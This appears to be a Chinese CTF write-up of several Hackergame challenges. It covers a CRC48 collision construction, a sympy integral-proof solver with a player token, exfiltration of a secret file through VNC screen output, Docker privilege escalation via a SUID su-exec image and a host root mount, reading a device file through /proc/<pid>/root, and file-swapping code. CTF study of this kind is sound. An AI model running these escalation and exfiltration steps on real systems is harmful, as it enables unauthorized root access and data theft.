前 m 个字节对应的是多项式的高次项,也就是 8n - 8m + 48 至 8n + 47 次——换言之,可以表示成 q(x) = x ** (8n - 8m + 48) 再乘以一个最高次数为 8m - 1 的多项式。那么,我们有没有办法像整数一样,找到两个多项式 s(x) 和 t(x),使得在模二同余多项式的条件下,满足:
s(x) * p(x) + t(x) * q(x) = gcd(p(x), q(x)) = 1
这一等式呢?通过 sympy.polys.galoistools 的 gf_gcdex(扩展欧几里得算法)可以计算得到 s(x) 和 t(x) 的值:
1 2 3 4 5 6 7 8 9 10 11 12 13 from sympy import ZZfrom sympy.polys.galoistools import gf_gcdexpx = ZZ.map ([1 , 0 , 0 , 0 , 1 , 1 , 0 , 1 , 0 , 0 , 0 , 1 , 1 , 1 , 1 , 0 , 1 , 1 , 0 , 0 , 1 , 1 , 0 , 0 , 0 , 0 , 1 , 0 , 0 , 1 , 0 , 1 , 1 , 1 , 0 , 1 , 1 , 1 , 1 , 1 , 1 , 1 , 0 , 0 , 1 , 1 , 1 , 1 , 1 ]) qx = [ZZ(1 )] + [ZZ(0 )] * 504 sx, tx, gcd = gf_gcdex(px, qx, 2 , ZZ)
我们只需要用到 t(x) 的表达式:
t(x) = x² + x³ + x⁷ + x⁸ + x¹³ + x¹⁴ + x¹⁸ + x²¹ + x²³ + x²⁴ + x²⁶ + x²⁹ + x³² + x³³ + x³⁷ + x³⁸ + x³⁹ + x⁴⁰ + x⁴¹ + x⁴² + x⁴⁴ + x⁴⁵ + x⁴⁶ + x⁴⁷ + x⁴⁸(考虑 8n - 8m + 48 = 504 的情况)
现在我们将构造流程描述如下:
考虑长度为 n 字节的输入,计算对应的多项式,舍去不低于 8n - 8m + 48 次的部分,记为 n₀(x);
考虑 p(x) 和 q(x),通过以上方法计算得到 t(x);
选取最高次项低于 8m - 48 次的任意多项式 u(x)(共有 1 << (8m - 48) 种可供选择);
考虑期望的余式 r(x),计算 m(x) = mod((r(x) - n₀(x)) * t(x), p(x));
计算 n(x) = (u(x) * p(x) + m(x)) * q(x) + n₀(x),不难验证 mod(n(x), p(x)) = r(x),且 n(x) 低次项和 n₀(x) 相同;
通过 n(x) 反推回 n 字节的输入,可以验证仅有前 m 字节发生了变化,且 CRC 结果和 r(x) 对应。
构造流程的示例代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from sympy import ZZfrom sympy.polys.galoistools import gf_add, gf_gcdex, gf_mul, gf_rem, gf_subpx = ZZ.map ([1 , 0 , 0 , 0 , 1 , 1 , 0 , 1 , 0 , 0 , 0 , 1 , 1 , 1 , 1 , 0 , 1 , 1 , 0 , 0 , 1 , 1 , 0 , 0 , 0 , 0 , 1 , 0 , 0 , 1 , 0 , 1 , 1 , 1 , 0 , 1 , 1 , 1 , 1 , 1 , 1 , 1 , 0 , 0 , 1 , 1 , 1 , 1 , 1 ]) rx = ZZ.map ([0 , 1 , 0 , 1 , 0 , 1 , 0 , 1 , 1 , 1 , 1 , 1 , 0 , 0 , 1 , 1 , 1 , 1 , 0 , 0 , 1 , 1 , 1 , 1 , 0 , 0 , 0 , 1 , 0 , 0 , 1 , 1 , 0 , 1 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 1 , 0 , 0 , 0 , 1 , 0 ]) def make_collision (input : bytes , n: int , m: int bytes | None : assert len (input ) == n and m >= 6 int_input = int .from_bytes(input , 'little' ) int_input = (int_input | (0xFFFFFFFFFFFF << (8 * n))) ^ 0xFFFFFFFFFFFF n0x = [ZZ((int_input >> j) & 1 ) for j in range (8 * m, 8 * n + 48 )] qx = [ZZ(1 )] + [ZZ(0 )] * (8 * n - 8 * m + 48 ) sx, tx, gcd = gf_gcdex(px, qx, 2 , ZZ) mx = gf_rem(gf_mul(gf_sub(rx, n0x, 2 , ZZ), tx, 2 , ZZ), px, 2 , ZZ) for i in range (2 ** (8 * m - 48 )): ux = [ZZ((i >> j) & 1 ) for j in range (8 * m - 48 )] nx = gf_add(gf_mul(gf_add(gf_mul(ux, px, 2 , ZZ), mx, 2 , ZZ), qx, 2 , ZZ), n0x, 2 , ZZ) int_output = sum (int (nx[j]) << (8 * n + 48 + j - len (nx)) for j in range (len (nx))) int_output = (int_output & ~(0xFFFFFFFFFFFF << (8 * n))) ^ 0xFFFFFFFFFFFF output = int_output.to_bytes(n, 'little' ) if b'\r' not in output and b'\n' not in output: return output return None
实际构造时可以选取 m = 7,这是因为如果选取 m = 6,则构造得到的输入可能会存在 \r 或 \n,而 u(x) 只能选取为 0,选取 m = 7 可以使得 u(x) 有多达 256 种选择,规避掉 \r 或 \n 的产生。answer_c.txt 的第七个字节可以通过穷举 85 种情况得到(只有一种情况会使得解码得到的 flag 全部为 ASCII 可见字符)。
完整源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 #!/usr/bin/python3 import atexit, base64, flask, itertools, os, re def crc(input: bytes) -> int: poly, poly_degree = 'CcccCCcCcccCCCCcCCccCCccccCccCcCCCcCCCCCCCccCCCCC', 48 assert len(poly) == poly_degree + 1 and poly[0] == poly[poly_degree] == 'C' flip = sum(['c', 'C'].index(poly[i + 1]) << i for i in range(poly_degree)) digest = (1 << poly_degree) - 1 for b in input: digest = digest ^ b for _ in range(8): digest = (digest >> 1) ^ (flip if digest & 1 == 1 else 0) return digest ^ (1 << poly_degree) - 1 def hash(input: bytes) -> bytes: digest = crc(input) u2, u1, u0 = 0xDFffFfFFffFF, 0xFffFFfFfFffF, 0xFfFFFfFFffFf assert (u2, u1, u0) == (246290604621823, 281474976710655, 281474976710655) digest = (digest * (digest * u2 + u1) + u0) % (1 << 48) return digest.to_bytes(48 // 8, 'little') def xzrj(input: bytes) -> bytes: pat, repl = rb'([B-DF-HJ-NP-TV-Z])\1*(E(?![A-Z]))?', rb'\1' return re.sub(pat, repl, input, flags=re.IGNORECASE) paths: list[bytes] = [] xzrj_bytes: bytes = bytes() with open(__file__, 'rb') as f: for row in f.read().splitlines(): row = (row.rstrip() + b' ' * 80)[:80] path = base64.b85encode(hash(row)) + b'.txt' with open(path, 'wb') as pf: pf.write(row) paths.append(path) xzrj_bytes += xzrj(row) + b'\r\n' def clean(): for path in paths: try: os.remove(path) except FileNotFoundError: pass atexit.register(clean) bp: flask.Blueprint = flask.Blueprint('answer_c', __name__) @bp.get('/answer_c.py') def get() -> flask.Response: return flask.Response(xzrj_bytes, content_type='text/plain; charset=UTF-8') @bp.post('/answer_c.py') def post() -> flask.Response: wrong_hints = {} req_lines = flask.request.get_data().splitlines() iter = enumerate(itertools.zip_longest(paths, req_lines), start=1) for index, (path, req_row) in iter: if path is None: wrong_hints[index] = 'Too many lines for request data' break if req_row is None: wrong_hints[index] = 'Too few lines for request data' continue req_row_hash = hash(req_row) req_row_path = base64.b85encode(req_row_hash) + b'.txt' if not os.path.exists(req_row_path): wrong_hints[index] = f'Unmatched hash ({req_row_hash.hex()})' continue with open(req_row_path, 'rb') as pf: row = pf.read() if len(req_row) != len(row): wrong_hints[index] = f'Unmatched length ({len(req_row)})' continue unmatched = [req_b for b, req_b in zip(row, req_row) if b != req_b] if unmatched: wrong_hints[index] = f'Unmatched data (0x{unmatched[-1]:02X})' continue if path != req_row_path: wrong_hints[index] = f'Matched but in other lines' continue if wrong_hints: return {'wrong_hints': wrong_hints}, 400 with open('answer_c.txt', 'rb') as af: answer_flag = base64.b85decode(af.read()).decode() closing, opening = answer_flag[-1:], answer_flag[:5] assert closing == '}' and opening == 'flag{' return {'answer_flag': answer_flag}, 200
上传文件得到flag
最后flag为
1 flag{HAV3-Y0u-3ver-Tr1ed-T0-Guess-0ne-0f-The-R0ws?}
优雅的不等式 注意到
题目描述:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 你的数学分析助教又在群里发这些奇怪的东西,「注意力惊人」,你随手在群里吐槽了一句。 不过,也许可以通过技术手段弥补你涣散的注意力。 --- 你需要用优雅的方式来证明 $\pi$ 大于等于一个有理数 $p/q$。 具体来说就是只使用**整数**和**加减乘除幂运算**构造一个简单函数 $f(x)$,使得这个函数在 $[0, 1]$ 区间上取值均大于等于 $0$,并且 $f(x)$ 在 $[0, 1]$ 区间上的定积分(显然大于等于 $0$)刚好等于 $\pi-p/q$。 给定题目(证明 $\pi\geq p/q$),你提交的证明只需要包含函数 $f(x)$。 - 要优雅:函数字符串有长度限制, - 要显然:SymPy 能够**快速**计算这个函数的定积分,并验证 $[0,1]$ 上的非负性。 注:解决这道题不需要使用商业软件,只使用 SymPy 也是可以的。
下载源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import sympy x = sympy.Symbol('x') allowed_chars = "0123456789+-*/()x" max_len = 400 # Example input for difficulty 0: 4*((1-x**2)**(1/2)-(1-x)) for difficulty in range(0, 40): if difficulty == 0: p, q = 2, 1 elif difficulty == 1: p, q = 8, 3 else: a = (2**(difficulty * 5)) q = sympy.randprime(a, a * 2) p = sympy.floor(sympy.pi * q) p = sympy.Integer(p) q = sympy.Integer(q) if q != 1: print("Please prove that pi>={}/{}".format(p, q)) else: print("Please prove that pi>={}".format(p)) f = input("Enter the function f(x): ").strip().replace(" ", "") assert len(f) <= max_len, len(f) assert set(f) <= set(allowed_chars), set(f) assert "//" not in f, "floor division is not allowed" f = sympy.parsing.sympy_parser.parse_expr(f) assert f.free_symbols <= {x}, f.free_symbols # check if the range integral is pi - p/q integrate_result = sympy.integrate(f, (x, 0, 1)) assert integrate_result == sympy.pi - p / q, integrate_result # verify that f is well-defined and real-valued and non-negative on [0, 1] domain = sympy.Interval(0, 1) assert sympy.solveset(f >= 0, x, domain) == domain, "f(x)>=0 does not always hold on [0, 1]" print("Q.E.D.") if difficulty == 1: print(open("flag1").read()) # finished all challenges print(open("flag2").read())
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 from pwn import * import sympy from tqdm import tqdm cache = {} x = sympy.Symbol('x') n = sympy.Symbol('n') a = sympy.Symbol('a') b = sympy.Symbol('b') c = sympy.Symbol('c') t = sympy.Symbol('t') f_exp = sympy.parsing.sympy_parser.parse_expr('((x**n)*((1-x)**n)*(a+b*x+c*(x**2)))/(1+(x**2))') for j in tqdm(range(1, 80)): f = f_exp.subs(n, j) int_exp = sympy.expand_log(sympy.integrate(f, (x, 0, 1)).simplify()) assert int_exp.free_symbols <= {a, b, c}, int_exp.free_symbols int_exp = sympy.collect(int_exp, ['log(2)', 'pi'], evaluate=False) cache[j] = f, int_exp local = False if local: io = process(['python3', 'equation.py']) else: io = remote('202.38.93.141', 14514) io.recvuntil(b'Please input your token: \n') io.sendline( b'1411:MEQCIAplFMrlOcSGiuyvXbD2viXkZel+YtLmOBzUXj48+rzXAiBrX2C/xRLIxhAn+TJYUsQtGEDzpleulEFWzyijebwTXA==') for i in range(0, 40): io.recvuntil(b'Please prove that pi>=') line = sympy.parsing.sympy_parser.parse_expr( io.recvline().decode().strip()) print(i, line) for j in range(max(1, 2 * i - 2), 100): if j not in cache: print('cache miss', j) f = f_exp.subs(n, j) int_exp = sympy.expand_log( sympy.integrate(f, (x, 0, 1)).simplify()) assert int_exp.free_symbols <= {a, b, c}, int_exp.free_symbols int_exp = sympy.collect(int_exp, ['log(2)', 'pi'], evaluate=False) cache[j] = f, int_exp else: f, int_exp = cache[j] solutions = sympy.solve( [int_exp[sympy.log(2)], int_exp[sympy.pi] - 1, int_exp[1] + line], [a, b, c]) print(f'i={i}, j={j}, solutions={solutions}') if not solutions: continue f = f.subs(solutions) int_exp = sympy.expand_log(sympy.integrate(f, (x, 0, 1)).simplify()) domain = sympy.Interval(0, 1) if not (sympy.solveset(f >= 0, x, domain) == domain): continue break else: assert False # no solution found print('final', f, int_exp) io.recvuntil(b'Enter the function f(x): ') io.sendline(str(f).encode()) peek = io.recv(5) if peek == b'Q.E.D': io.recvline() elif peek == b'Trace': print((peek + io.recvall()).decode()) if i == 1: print(io.recvline().decode()) print(io.recvall())
运行得到
得到两个flag
1 2 flag{y0u_ar3_g0od_at_constructi0n_08fd32f025} flag{y0u_ar3_7he_Ramanujan_0f_in3quality_ce4725a5e1}
无法获得的秘密 题目描述:
1 小 A 有一台被重重限制的计算机,不仅没有联网,而且你只能通过 VNC 使用键鼠输入,看视频输出。上面有个秘密文件位于 /secret,你能帮他把文件丝毫不差地带出来吗?
处理视频并录屏
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import time import os # 4194304 / 165 / 48 = 530 frames f = open('/secret', 'rb').read() f = ''.join(format(byte, '08b') for byte in f) f = ''.join('@' if c == '1' else ' ' for c in f) for i in range(530): r = os.system('clear') print(i) print(f[i*7920:(i+1)*7920]) time.sleep(1)
提取所有帧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import cv2 # 读入视频 cap = cv2.VideoCapture('secret.mp4') # 总帧数 total_frames = int(cap.get(cv2.CAP_PROP_FRAME_COUNT)) saved = 0 for i in range(total_frames): # 读取视频的帧 ret, frame = cap.read() if not ret: break # 计算相似度 if i > 0: diff = cv2.absdiff(frame, last_frame) diff = cv2.cvtColor(diff, cv2.COLOR_BGR2GRAY) diff = cv2.threshold(diff, 30, 255, cv2.THRESH_BINARY)[1] diff = cv2.countNonZero(diff) if diff > 500000: cv2.imwrite(f'output/{saved}.jpg', frame) saved += 1 last_frame = frame
二值化获取数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import numpy as np from PIL import Image threshold = 100 def process_image(image_path): image = Image.open(image_path) img_array = np.array(image) cell_width, cell_height = 15, 28.5 cols, rows = 165, 48 r = np.zeros((rows, cols), dtype=int) for i in range(rows): for j in range(cols): top = int(i * cell_height) + 28 left = j * cell_width + 2 right = left + cell_width bottom = int(top + cell_height) cell = img_array[top:bottom, left:right] cell = (cell > 20).astype(int) non_black_pixels = np.sum(np.any(cell != [0, 0, 0], axis=-1)) r[i, j] = non_black_pixels r = (r >= threshold).astype(int) return r def result_to_bytes(result): result = result.flatten() raw_bytes = [] assert len(result) % 8 == 0 for i in range(0, len(result), 8): byte = 0 for j in range(8): byte |= result[i + j] << (7 - j) raw_bytes.append(byte) return bytes(raw_bytes) if __name__ == '__main__': raw_bytes = b"" for i in range(530): print(i) image_path = f"output/{i}.jpg" result = process_image(image_path) raw_bytes += result_to_bytes(result) raw_bytes = raw_bytes[:524288] with open("secret", "wb") as f: f.write(raw_bytes)
Docker for Everyone Plus 题目描述:
1 2 3 X 是实验室机器的管理员,为了在保证安全的同时让同学们都用上 Docker,之前他直接将同学的用户加入 docker 组,但在去年参加了信息安全大赛之后,他发现将用户加入 docker 用户组相当于给了 root 权限。于是他想到了一个好方法,只授予普通用户使用 sudo 运行特定 Docker 命令的权限,这样就不需要给同学完整的 sudo 权限,也不用将同学加入 docker 组了! 但果真如此吗?
No Enough Privilege 这个小题很简单,观察 sudo -l 的输出,发现 user 用户可以执行 docker image load,但 docker run 不能指定 root 用户,因此只需要制作自定义镜像,在其中嵌入合适的具有 SUID 的程序用来提权即可。下面的 Dockerfile 构建了一个简单的镜像。
1 2 3 4 FROM docker.io/library/alpine:latestRUN apk add --no-cache su-exec && \ chmod +s /sbin/su-exec
然后将该镜像导出后使用 ZModem 上传至环境,执行 sudo docker image load 导入,最后执行并把主机 / 挂入容器,提权即可获得 flag。
1 2 3 docker run --rm -u 1000:1000 -it --privileged -v /:/host:ro (image name) exec su-exec root /bin/ashcat /host/flag
Unbreakable! 从 sudo -l 可以看出 docker run 命令必须带上 --security-opt=no-new-privileges 参数,因此不能在容器内提权。但注意到 mount 的输出中 /var/lib/docker 挂载点没有 nodev 选项,而 flag 又位于 /dev/vdb,具有固定的设备号,因此我们可以加载一个带对应设备文件,且该文件所有者为 1000:1000 的镜像来读取 flag。
然而,Docker 采用了 cgroup 进行资源限制,其中 Device Controller 阻止容器访问未经授权的设备,同时也可以注意到,运行带 --privileged 或 --device 的 Docker 命令是被禁止的,因此无法从容器内读取 flag。但我们可以另辟蹊径,procfs 中提供了一个“穿越点”,即 /proc/<pid>/root,可以用于访问对应进程的挂载命名空间的根目录,而 sudo docker run 启动的容器是以 user 的 UID 执行的,因此 user 可以访问主机上 procfs 中容器内进程的目录。所以只需要预制一个带已修改所有者的设备文件的镜像,使用该镜像启动一个 sleep 命令,然后在主机上 ps 查看 sleep 命令的 PID,读取 /proc/<pid>/root/flag 即可得到 flag。
构建解题镜像的 Dockerfile:
1 2 3 4 FROM docker.io/library/alpine:latest RUN mknod /flag b 253 16 && \ chown 1000:1000 /flag
看不见的彼方:交换空间 题目描述:
1 2 3 两年过去了,今年,Alice 和 Bob 再次来到了 Hackergame 的赛场上。这一次,他们需要在各自的 chroot(2) 的限制下,将自己手头 tmpfs 里面(比较大的)文件交给对方。 好消息是,这次没有额外的 seccomp(2) 限制,但是,他们所处的容器环境的 rootfs 是只读的,并且内存也是有限的,所以如果再复制一份的话,整个容器就会被杀死。Alice 和 Bob 希望请你帮助他们解决这个难题。
小菜一碟 A代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 #include <unistd.h> #include <signal.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/msg.h> #include <sys/shm.h> void perror_exit(char* message){ perror(message); exit(-1); } struct message { long type; char buffer[4]; }; int main() { printf("a start\n"); int mqab=msgget(12450,0666 |IPC_CREAT); if(mqab<0){ perror_exit("msgget swapab error"); } int mqba=msgget(12451,0666 |IPC_CREAT); if(mqba<0){ perror_exit("msgget swapba error"); } int shm=shmget(12452,2*1024*1024,0666 |IPC_CREAT); if(mqba<0){ perror_exit("shmget error"); } void* mem=shmat(shm,0,0); if(mem==(void*)(-1)){ perror_exit("shmat error"); } int fd=open("/space/file",O_RDWR); if(fd<0){ perror_exit("open error"); } printf("a ok\n"); char* read_start=((char*)(mem)); char* write_start=((char*)(mem))+1024*1024; for(int i=0;i<128;i++){ int segment_start=i*1024*1024; // 读出文件内容 off_t read_off=lseek(fd,segment_start,SEEK_SET); if(read_off<0){ perror_exit("lseek error"); } int read_count=0; while(read_count<1024*1024){ int read_len=read(fd,read_start+read_count,1024*1024-read_count); if(read_len<0){ perror_exit("read error"); } read_count+=read_len; } // 发送同步信号 struct message out; out.type=1; if (msgsnd(mqab, &out, sizeof (struct message), 0) <0) { perror_exit("msgsnd error"); } // 接收同步信号 struct message in; if (msgrcv(mqba, &in, sizeof (struct message),0, 0) <0) { perror_exit("msgrcv error"); } // 写回文件内容 off_t write_off=lseek(fd,segment_start,SEEK_SET); if(write_off<0){ perror_exit("lseek error"); } int write_count=0; while(write_count<1024*1024){ int write_len=write(fd,write_start+write_count,1024*1024-write_count); if(write_len<0){ perror_exit("write error"); } write_count+=write_len; } } printf("a complete\n"); }
B代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 #include <unistd.h> #include <signal.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/msg.h> #include <sys/shm.h> void perror_exit(char* message){ perror(message); exit(-1); } struct message { long type; char buffer[4]; }; int main() { printf("b start\n"); int mqab=msgget(12450,0666 |IPC_CREAT); if(mqab<0){ perror_exit("msgget swapab error"); } int mqba=msgget(12451,0666 |IPC_CREAT); if(mqba<0){ perror_exit("msgget swapba error"); } int shm=shmget(12452,2*1024*1024,0666 |IPC_CREAT); if(mqba<0){ perror_exit("shmget error"); } void* mem=shmat(shm,0,0); if(mem==(void*)(-1)){ perror_exit("shmat error"); } int fd=open("/space/file",O_RDWR); if(fd<0){ perror_exit("open error"); } printf("b ok\n"); char* read_start=((char*)(mem))+1024*1024; char* write_start=((char*)(mem)); for(int i=0;i<128;i++){ int segment_start=i*1024*1024; // 接收同步信号 struct message in; if (msgrcv(mqab, &in, sizeof (struct message),0, 0) <0) { perror_exit("msgrcv error"); } // 读出文件内容 off_t read_off=lseek(fd,segment_start,SEEK_SET); if(read_off<0){ perror_exit("lseek error"); } int read_count=0; while(read_count<1024*1024){ int read_len=read(fd,read_start+read_count,1024*1024-read_count); if(read_len<0){ perror_exit("read error"); } read_count+=read_len; } // 写回文件内容 off_t write_off=lseek(fd,segment_start,SEEK_SET); if(write_off<0){ perror_exit("lseek error"); } int write_count=0; while(write_count<1024*1024){ int write_len=write(fd,write_start+write_count,1024*1024-write_count); if(write_len<0){ perror_exit("write error"); } write_count+=write_len; } // 发送同步信号 struct message out; out.type=1; if (msgsnd(mqba, &out, sizeof (struct message), 0) <0) { perror_exit("msgsnd error"); } } printf("b complete\n"); }
编译上传文件得到flag
捉襟见肘 A代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 """"exec python3 $0 exit """ import os import socket import ctypes libc = ctypes.CDLL(None, use_errno=True) libc.syscall.restype = ctypes.c_long libc.syscall.argtypes = [ ctypes.c_long, # syscall number ctypes.c_int, # fd ctypes.c_int, # mode ctypes.c_uint64, # offset ctypes.c_uint64, # len ] SYS_fallocate = 285 FALLOC_FL_KEEP_SIZE = 0x01 FALLOC_FL_PUNCH_HOLE = 0x02 def fallocate(fd, mode, offset, length): res = libc.syscall(SYS_fallocate, fd, mode, offset, length) if res < 0: errno = ctypes.get_errno() raise OSError(errno, os.strerror(errno)) return res def move_file(src_fd, dst_fd, bufsize=4096): filesize = os.fstat(src_fd).st_size print(f"{src_fd=}, {filesize=}") assert filesize % bufsize == 0 buf = bytearray(bufsize) offset = 0 while offset < filesize: size = os.preadv(src_fd, [buf], offset) assert size == bufsize size = os.pwrite(dst_fd, buf, offset) assert size == bufsize fallocate( src_fd, FALLOC_FL_KEEP_SIZE | FALLOC_FL_PUNCH_HOLE, offset, bufsize, ) offset += bufsize def main(): sock = socket.socket(socket.AF_UNIX, socket.SOCK_DGRAM) sock.bind(b"\0foobar") _, fds, *_ = socket.recv_fds(sock, 1024, 3) dst0, src1, src2 = fds src0 = os.open("/space/file", os.O_RDWR) dst1 = os.open("/space/file1", os.O_RDWR | os.O_CREAT) dst2 = os.open("/space/file2", os.O_RDWR | os.O_CREAT) move_file(src0, dst0) move_file(src1, dst1) move_file(src2, dst2) with open("/space/file1", "ab"), open("/space/file2", "ab"): pass main()
B代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 """"exec python3 $0 exit """ import os import time import socket sock = socket.socket(socket.AF_UNIX, socket.SOCK_DGRAM) time.sleep(0.5) sock.connect(b"\0foobar") socket.send_fds(sock, [b"hello"], [ os.open("/space/file", os.O_RDWR | os.O_CREAT), os.open("/space/file1", os.O_RDWR), os.open("/space/file2", os.O_RDWR), ])
编译文件上传得到flag